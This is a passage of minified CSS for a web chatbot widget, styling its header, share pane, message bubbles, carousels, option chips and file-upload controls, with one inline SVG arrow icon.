.torso.header-torso{height:75%;text-align:center;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left}.sf-header .header-title-wrapper .torso.header-torso .header-image{height:80%;width:60%;-o-object-fit:contain;object-fit:contain}.sf-header .header-btn-wrapper{display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:6;-webkit-flex:6 0 8px;-ms-flex:6 0 8px;flex:6 0 8px;width:90%;position:relative}.sf-header .header-btn-wrapper .tooltip-wrapper:not(:last-of-type){margin-right:8px}.sf-chatinput-block .whatsapp-sf-btn-wrapper .icon-button,.sf-header .header-btn-wrapper .no-margin{margin-right:0!important}.sf-header .more-options{width:236px;padding:8px 0;border:1px solid var(--headerDropdownBorderColor);border:1px solid var(--headerDropdownBorderColor);border-radius:8px;-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);background-color:#fff;background-color:var(--headerBackground);position:absolute;top:53px;right:8px;z-index:1}.sf-header .more-options .each-option{font-family:Poppins;font-family:var(--fontFamily);min-height:56px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 20px;cursor:pointer;background:0 0;border:none;font-size:1em}.sf-header .more-options .each-option span{width:24px;height:24px;margin-right:20px}.sf-header .more-options .each-option div{width:150px;text-align:left}.sf-header .share-box{font-family:Poppins;font-family:var(--fontFamily)}.sf-header .share-box .share-pane-arrow{content:'';display:inline-block;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.928' height='18.236' viewBox='0 0 16.928 18.236'%3E %3Cdefs%3E %3Cstyle%3E .prefix__cls-1{fill:%23fff} %3C/style%3E %3C/defs%3E %3Cg id='prefix__Group_2300' data-name='Group 2300' transform='translate(-190.28 -68.37)'%3E %3Cpath id='prefix__Path_1618' d='M207.208 85.3H190.28l8.464-16.928z' class='prefix__cls-1' data-name='Path 1618'/%3E %3Cpath id='prefix__Path_1619' d='M198.646 70.605l-6.752 13.5h13.5l-6.752-13.5' data-name='Path 1619' transform='translate(.094 .13)' style='fill:%23917d7d'/%3E %3Cpath id='prefix__Path_1620' d='M207.208 85.3H190.28l8.464-16.928z' data-name='Path 1620' style='fill:%23a6b1f7'/%3E %3Cpath id='prefix__Path_1621' d='M190.776 86.476l7.935-15.87 7.935 15.87' class='prefix__cls-1' data-name='Path 1621' transform='translate(.029 .13)'/%3E %3C/g%3E %3C/svg%3E");background-size:16px;width:16px;height:16px;z-index:11;top:35px;margin-left:8px}.sf-header .share-box .share-pane-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;font-size:12px!important}.sf-header .share-box .share-pane-info img{margin-right:10px}.sf-header .share-box .share-pane-w{max-width:440px;min-width:300px;padding:12px;border-radius:12px;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.16);box-shadow:0 3px 6px rgba(0,0,0,.16);border:1px solid rgba(107,126,242,.6);position:absolute;top:50px;right:-150px;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#fff;z-index:2;color:#000;cursor:auto}.sf-header .share-box .share-pane-w>div{font-size:12px;margin-bottom:6px}.sf-header .share-box .share-pane-w>div:first-of-type{font-size:16px}.sf-header .share-box .share-pane-w>div:nth-of-type(3){background-color:rgba(0,0,0,.05);border-radius:8px;padding:4px 8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.sf-header .share-box .share-pane-w>div:nth-of-type(3)>input.sf-link-preview{white-space:nowrap;width:269px;overflow:hidden;font-size:12px;border:none;background:0 0}.sf-header .share-box .share-pane-w>div:nth-of-type(3)>img:first-of-type{margin-left:12px;margin-right:8px}.sf-header .share-box .share-pane-w>div:nth-of-type(3)>.sf-link-copied{background-color:#000;color:#fff;padding:4px 8px;font-size:12px;border-radius:8px;top:30px;right:12px;position:absolute;text-align:center}.sf-header .share-box .share-pane-w>div:nth-of-type(4){border:1px solid red;color:red;background-color:rgba(255,0,0,.1);padding:8px;border-radius:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-header .share-box .share-pane-w>div:nth-of-type(4)>img{margin-right:6.9px;width:25px;height:25px}.no-margin-bottom .list-grid-wrapper,.sf-header .share-box .share-pane-w>div:last-of-type,.showMenu .multi-choice-option:last-child{margin-bottom:0}.sf-header-whatsapp{background-color:#075e54;color:#fff;display:none}.whatsapp-name-icon{margin-right:12px;border:1px solid #fff;border-radius:50%;height:36px;width:36px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.cover-image-holder,.ff-preview-cnt{display:-webkit-flex;display:-ms-flexbox}.sf-header-app-external>.header-title-wrapper-app-external{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:64px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px 24px;border-top-left-radius:24px;border-top-right-radius:24px}.sf-header-app-external>.header-title-wrapper-app-external.ff-herovired-leadgen{height:84px;position:relative;background:linear-gradient(90.45deg,#c8242d .3%,#e9a745 126.31%)}.sf-header-app-external>.header-title-wrapper-app-external.ff-herovired-leadgen>svg:first-of-type{position:absolute;top:0}.sf-header-app-external>.header-title-wrapper-app-external>.header-title-app-external{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:1}.ff-welcome-herovired,.sf-footer-wrapper .sf-footer-right a:visited{color:#fff}.ff-welcome-herovired>.ff-chatbot-h6{margin-bottom:2px}#sf-chat-main-container{display:block;letter-spacing:-.2px;background-position:50%;border-bottom-left-radius:24px;border-bottom-right-radius:24px}.sf-main-container.curved-edges{border-bottom-left-radius:8px;border-bottom-right-radius:8px;overflow:hidden}.sf-chatbot.campaign-bot .sf-chatbody{padding:36px auto 18px;border-radius:0}.sf-chatbot.campaign-bot .list-carousel-submit{bottom:22px!important;width:100%!important;right:unset!important;left:0!important;max-width:unset!important}.sf-chatbot.campaign-bot .cover-image-holder{border-radius:20px;width:100%;max-width:800px;margin-top:22px}.sf-chatbot.campaign-bot .cover-image-holder img{border-radius:20px;width:100%;max-height:60vh}@media only screen and (min-width:470px){.sf-chatbot.campaign-bot .list-grid-wrapper{grid-template-columns:repeat(2,1fr)!important}}.sf-chatbot .footer-div{height:21px;padding:0 20px;background-color:rgba(0,0,0,.3)}.sf-chatbody{height:100%;padding:36px 0 18px;overflow-y:auto;overflow-x:hidden;position:relative;-ms-scroll-chaining:none;overscroll-behavior:contain}.sf-chatbody.getintouchscreen{padding:16px 24px!important}.sf-chatbody .sfchatbot-message-bubbles{max-width:756px;width:100%;padding:0 20px;position:absolute}.cover-image-holder{height:auto;width:100%;display:-webkit-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:36px}.cover-image-holder img{-o-object-fit:cover;object-fit:cover;width:100%;height:auto;aspect-ratio:2;max-height:400px}.ff-preview-modal{position:fixed!important;background-color:rgba(0,0,0,.2902)}.ff-preview-cnt{display:-webkit-box;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.ff-preview-close{position:absolute;right:10px;top:13px}.ff-herovired-banner .ff-chatbot-caption{letter-spacing:0!important;width:100%;font-size:14px!important}.sfchatbot-message{max-width:780px;width:auto;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.bot-section .msg{border:1px solid;border-radius:20px}.sf-table-text-overflow{margin-right:48px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.multi-choice-option{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:49px!important;background:no-repeat padding-box #d3e9ff!important}.multi-choice-option span{color:#2f6ba9}.multi-choice-option,.whatsapp-disamb-quicklinks,.whatsapp-multi-choice-option{font-family:Poppins;font-family:var(--fontFamily, OpenSans, sans-serif);text-align:left;border:none;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:20px;padding:1px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:12px 8px 0 0;position:relative;overflow:hidden;background-color:#fff;background-color:var(--optionsBackground,#fff)}.sf-quicklink-wrapper,.sf-whatsapp-quicklink-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.multi-choice-option span,.whatsapp-disamb-quicklinks span,.whatsapp-multi-choice-option span{padding:7px 8px;border-radius:19px;font-weight:600!important;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px}.multi-choice-option.action-disabled:hover,.whatsapp-disamb-quicklinks.action-disabled:hover,.whatsapp-multi-choice-option.action-disabled:hover{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.sf-quicklink-wrapper{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sf-whatsapp-quicklink-wrapper{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:8px;background-color:#383ff6;background-color:var(--srvMsgBackground);padding:8px 8px 4px;margin-top:2px}.msg-wrapper,.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:4px}.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper p{margin:0;display:block}.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper p span{font-weight:700;white-space:nowrap}.msg-wrapper{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;word-break:break-word;width:100%;margin:4px 0;position:relative}.msg-wrapper .preview-image-holder{width:30px;height:30px;top:-24px;z-index:1;left:-2px;outline:rgba(255,255,255,.3) solid 1px;position:absolute;display:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.16);box-shadow:0 4px 8px 0 rgba(0,0,0,.16);background-color:#fff;border-radius:100%}.msg-wrapper .preview-image-holder img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:100%}.msg-wrapper .suggestion-chips-div{margin-bottom:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.msg-wrapper .action-disabled{opacity:.8;cursor:not-allowed!important}.msg-wrapper .action-disabled:before{position:absolute;right:0;bottom:0;content:'';left:0;top:0;background-color:rgba(128,128,128,.3);width:100%;z-index:1;height:100%;opacity:.6}.msg-wrapper .no-curve{border-bottom-left-radius:8px!important;border-top-left-radius:8px!important}.msg-wrapper div.msg-user-outer{margin-left:20%;max-width:420px}.msg-wrapper div.msg-server-outer{margin-right:20%;max-width:360px}.msg-wrapper div.msg-server-outer.full-width-outer{margin-right:unset!important;max-width:unset!important;display:contents}.msg-wrapper div.msg-server-outer,.msg-wrapper div.msg-user-outer{min-width:56px;position:relative;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.msg-wrapper div.msg-server-outer.ff-add-cart+.server,.msg-wrapper div.msg-user-outer.ff-add-cart+.server{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.msg-wrapper div.msg-server-outer div[class^=msg-],.msg-wrapper div.msg-user-outer div[class^=msg-]{word-break:break-word;overflow:hidden}.msg-wrapper div.msg-server-outer .msg-bgm,.msg-wrapper div.msg-user-outer .msg-bgm{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6)}.msg-wrapper div.msg-server-outer p,.msg-wrapper div.msg-user-outer p,.msg-wrapper:first-child,.persis-menu-block .close-icon p .icon-button,.sf-chatinput-block .mic-icon,.sfchatbot-table .action-elem{margin:0}.msg-wrapper div.msg-server-outer .sf-less-padding,.msg-wrapper div.msg-user-outer .sf-less-padding{padding:2px!important;border-radius:8px!important;background-color:transparent!important}.msg-wrapper div.msg-server-outer .image-holder,.msg-wrapper div.msg-user-outer .image-holder{min-height:56px;height:100%;width:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.list-carousel-submit,.msg-wrapper .submit,.msg-wrapper div.whatsApp-msg-user .whatsApp-msg-user-timeline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.msg-wrapper div.msg-server-outer .image-holder img,.msg-wrapper div.msg-user-outer .image-holder img{-o-object-fit:contain;object-fit:contain}.msg-wrapper div.msg-server-outer .no-background-server,.msg-wrapper div.msg-user-outer .no-background-server{padding:0!important;background-color:transparent;-webkit-box-shadow:none!important;box-shadow:none!important}.msg-wrapper div.msg-server-outer .msg-server-whatsapp,.msg-wrapper div.msg-user-outer .msg-server-whatsapp{background-color:#383ff6;background-color:var(--srvMsgBackground);color:#000;border-radius:11px!important;padding:5px 8px 2px!important;min-width:105px}.msg-wrapper .msg-user-whatsapp{padding:12px 16px;border-radius:16px 1px 16px 16px;word-break:break-word;overflow:hidden;background-color:#dbfac6}.msg-wrapper div[class^=msg-].preloader,.sf-chatinput-block .whatsapp-sf-btn-wrapper .icon-button .inner-icon.normal{padding:0!important}.msg-wrapper .related-wrapper{border-radius:24px!important}.msg-wrapper div.msg-server{color:#fff;color:var(--srvMsgColor,#fff);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);font-family:Poppins;font-family:var(--fontFamily);position:relative;-webkit-box-shadow:none;box-shadow:none;padding:12px 16px;border:1px solid rgba(0,0,0,.2);border-radius:0 20px 20px}.msg-wrapper div.msg-server .card{white-space:pre-wrap}.msg-wrapper div.msg-server .sf-simple-response .sf-emoji-selector,.msg-wrapper div.msg-server .sf-simple-response .sf-star-rating-component-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.msg-wrapper div.msg-server li,.msg-wrapper div.msg-server ul{margin:0 0 .25em;padding:0;line-height:normal!important;font-size:1em;font-size:inherit}.msg-wrapper div.msg-server a{color:unset!important}.msg-wrapper div.msg-server a:active,.msg-wrapper div.msg-server a:focus,.msg-wrapper div.msg-server a:visited{background:unset!important;outline:0!important;color:unset!important}.msg-wrapper div.msg-server .action-disabled{position:relative;overflow:hidden;cursor:not-allowed}.msg-wrapper div.msg-server .multi-options-click{margin-bottom:25px;cursor:pointer;border-radius:5px;padding:.5em;position:relative;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.1);box-shadow:0 10px 20px rgba(0,0,0,.1)}.msg-wrapper div.msg-server .multi-options-click .sf-checkbox-w{position:absolute;top:.5em;left:.5em}.msg-wrapper .submit{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}.msg-wrapper .sbm-btn .btn-text{text-transform:capitalize}.msg-wrapper .submit-btn{width:inherit;height:36px;margin:16px;padding:7px 83px;border-radius:18px;-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);-webkit-box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);background-color:#fff;background-color:var(--srvMsgColor,#fff);color:#383ff6;color:var(--srvMsgBackground,#383ff6)}.mul-sel,.related-content{-webkit-backdrop-filter:blur(30px)}.msg-wrapper div.msg-user{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;background-color:var(--usrMsgBackground,#fff);color:#000;color:var(--usrMsgColor,#000);font-family:Poppins;font-family:var(--fontFamily);-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;padding:12px 16px;border-radius:20px 0 20px 20px}.msg-wrapper div.whatsApp-msg-user{border-radius:7.5px;background-color:#fff;background-color:var(--usrMsgBackground);padding:5px 4px 2px 8px;gap:2px;min-height:36px;min-width:105px;position:relative}.msg-wrapper div.whatsApp-msg-user .whatsApp-user-text{min-width:50px;margin-bottom:16px;margin-right:4px}.msg-wrapper div.whatsApp-msg-user .whatsApp-msg-user-timeline{display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:end;-webkit-align-items:end;-ms-flex-align:end;align-items:end;-webkit-align-self:end;-ms-flex-item-align:end;align-self:end;gap:2px;min-width:60px;position:absolute;bottom:2px;right:3px}.msg-user-wrapper{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin:22px 0}.sf-server-wrapper{margin-bottom:4px!important}.msg-wrapper.msg-server-wrapper.sf-options{margin:24px 0;display:block}.msg-wrapper.disamb{margin-top:-35px}.msg-wrapper div.msg-server.disamb{top:40px;width:100%;margin-top:5px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:12px;margin-bottom:5px;border-bottom:1px solid #dfdfdf;background:0 0;padding:5px 10px;padding-right:25px!important;padding-left:0!important;border-radius:0!important}.msg-wrapper div.msg-server-outer.disamb{max-width:90%}.list-carousel-message{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);color:#fff;color:var(--srvMsgColor,#fff);padding:10px;border:1px solid #cbcbcb;border-radius:0 16px 16px;display:block;max-width:440px;min-width:56px}.list-carousel-message ol{padding-left:30px}.list-carousel-submit{position:fixed;bottom:22px;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;left:0;height:66px;z-index:1;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.list-carousel-submit .button-holder{margin:6px;width:45%;max-width:200px}.sfchatbot-carousel-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sfchatbot-carousel-wrapper .slider-wrapper{width:420px;position:relative;padding:0}.sfchatbot-carousel-wrapper .slider-wrapper:after,.sfchatbot-carousel-wrapper .slider-wrapper:before{content:'';height:calc(100% - 35px);position:absolute;top:-20px;margin-top:20px;width:15px;z-index:1}.sfchatbot-carousel-wrapper.shadow-left{width:calc(100% + 40px)!important;left:-20px}.sfchatbot-carousel-wrapper.shadow-left .control-dots{left:8px!important}.sfchatbot-carousel-wrapper.shadow-left .ff-carouselButtons.ff-left{left:-20px}@media only screen and (min-width:780px) and (max-width:800px){.sfchatbot-carousel-wrapper.shadow-left .slider-wrapper:before{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);left:-15px}.sfchatbot-carousel-wrapper.shadow-right .slider-wrapper:after{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);right:-15px}}.carousel-indicator,.mul-sel{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.sfchatbot-carousel-wrapper .carousel .slide{background:0 0!important;padding-left:12px}.ff-carouselButtons{opacity:.8;position:absolute;bottom:45%;z-index:2;overflow:hidden;height:32px;width:32px;border-radius:50%;border:none;padding:5px 8px}.ff-carouselButtons svg{fill:#ef4078;fill:var(--btnFillColor);height:32px;width:32px}.sf-listItem .icon1,.sf-themed-checkbox path{fill:#ffffff;fill:#ffffff}#sf-chatbot-container .sf-fileselect-w>input[type=file],#sfChatBotContainer.hidden,.carousel-indicator.hide,.ff-carouselButtons .action-disabled,.ff-multichoice-container.changedisplay{display:none}.carousel.carousel-slider,.sf-multiple-w{display:-webkit-flex;display:-ms-flexbox}.ff-carouselButtons.right:focus{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scale(1.1);transform:scale(1.1)}.ff-carouselButtons.left:focus{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform:scale(1.1);transform:scale(1.1)}.carousel.carousel-slider{position:unset!important;display:-webkit-box;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.carousel .control-dots{padding:0!important;margin-bottom:0!important;overflow:hidden;display:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:16px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.carousel .slide .sf-card iframe{display:inline-block;width:100%;margin:0;border:0}.carousel ul{padding:0 5px 0 0!important;left:-12px!important}.carousel-indicator{height:6px;width:6px;opacity:.8;outline:#ffffff solid 1px;outline:1px solid var(--srvMsgColor);background:#383ff6;background:var(--srvMsgBackground);border-radius:50%;margin:0 3px;display:inline-block;-webkit-transition:.3s ease-out;transition:.3s ease-out;box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.carousel-indicator.selected{height:8px;width:8px;opacity:1;outline:#ffffff solid 2px;outline:2px solid var(--srvMsgColor);margin:0 4px}.list-grid-wrapper{display:grid;grid-template-columns:1fr;grid-gap:12px;grid-auto-rows:1fr;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0}.sfchatbot-table{padding:5px;margin-bottom:10px;font-size:13px;color:#000}.related-content,.sf-multiple-w{display:-webkit-box;color:#fff;-webkit-box-orient:vertical}.sfchatbot-table td{padding:10px;text-align:center}.sf-multiple-w{position:relative;max-width:360px;min-width:56px;display:flex;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--srvMsgColor);font-family:Poppins;font-family:var(--fontFamily)}.related-content,.sf-multiple-result-w{display:-webkit-flex;display:-ms-flexbox}.sf-multiple-w .row-content,.sf-whatsapp-multiple-w .row-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:inherit}.sf-multiple-w .row-content .row-text,.sf-whatsapp-multiple-w .row-content .row-text{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-right:24px;opacity:.8}.mul-sel,.sf-multiple-result-w .related-item .row-text,.sf-multiple-title{width:-webkit-fit-content;width:-moz-fit-content}.mul-sel{overflow:hidden;outline:0;width:fit-content;border-radius:24px;backdrop-filter:blur(30px);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6)}.multi-option-select,.related-content{font-family:Poppins;background-color:#383ff6;-webkit-box-direction:normal}.multi-intent{margin:-13px -16px -12px;border-top-left-radius:28px;border-top-right-radius:28px}.related-content{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--srvMsgColor,#fff);font-family:var(--fontFamily);outline:0;border-radius:25px;backdrop-filter:blur(30px);-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background-color:var(--srvMsgBackground,#383ff6)}.sf-simple-response .sf-simple-response-content div a:focus,.sf-simple-response .sf-simple-response-content li a:focus{outline:solid 1px!important;border-radius:4px;margin:1px 2px}.sf-simple-response .sf-simple-response-content div{margin:.25em 0}.sf-simple-response .sf-simple-response-content div:last-of-type{margin:.25em 0 0}.multi-result :last-child{margin-bottom:0!important}.sf-multiple-result-w{display:-webkit-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto!important;margin-bottom:4px}.sf-multiple-result-w .related-item{padding:16px 12px 16px 8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sf-multiple-result-w .related-item .arrow-icon{height:23px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:6px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.sf-multiple-result-w .related-item .row-text{width:fit-content;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.sf-multiple-select-result-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0}.sf-listItem img{margin:18px 12px 17px}.sf-listItem .icon1{fill:var(--srvMsgColor)}.multi-option-select{font-family:var(--fontFamily);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%;height:50px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0!important;background-color:var(--srvMsgBackground,#383ff6);color:#fff;color:var(--srvMsgColor,#fff);border:none;padding:0;cursor:pointer}#sf-chatbot-container .sf-fileselect-w>div,#sf-chatbot-container .sf-fileupload-status-w,#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type,.pre-loader-body,.whatsApp-time,.whatsapp-pre-loader-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-multiple-title{color:#fff;color:var(--srvMsgColor,#fff);width:fit-content;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);padding:10px;border:1px solid #cbcbcb;border-radius:0 16px 16px;-webkit-box-shadow:none;box-shadow:none}.related-title{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:20px;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);padding:12px 16px}.sf-message-feedback .diagnostics-button svg,.sf-themed-checkbox{width:20px;height:20px}.related-title .overline-text{font-weight:600}.sf-multiselect-title{margin-top:-12px;height:47px;text-align:left;color:#fff;color:var(--srvMsgColor,#fff)}.sf-multiselect-title span{width:408px;height:22px;margin:12px 16px 13px}span.action-elem-multi{width:auto;height:auto;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.action-elem-multi img{width:15px;height:15px}.action-elem-multi span{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;margin:16px 19px 16px 0;color:#fff;color:var(--srvMsgColor,#fff)}.sf-themed-checkbox{margin:18px 12px 17px}.sf-themed-checkbox path{fill:var(--srvMsgColor,#ffffff)}#sf-chatbot-container .sf-fileselect-w{height:36px;border-radius:6px;position:relative;width:100%;cursor:pointer;margin:16px 0 0}#sf-chatbot-container .sf-fileselect-w>div{width:100%;position:absolute;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);white-space:nowrap}#sf-chatbot-container .sf-fileupload-status-w{width:303px;height:60px;border-radius:6px;border:1px solid rgba(0,0,0,.2);display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:12px 16px}#sf-chatbot-container .sf-fileupload-status-w 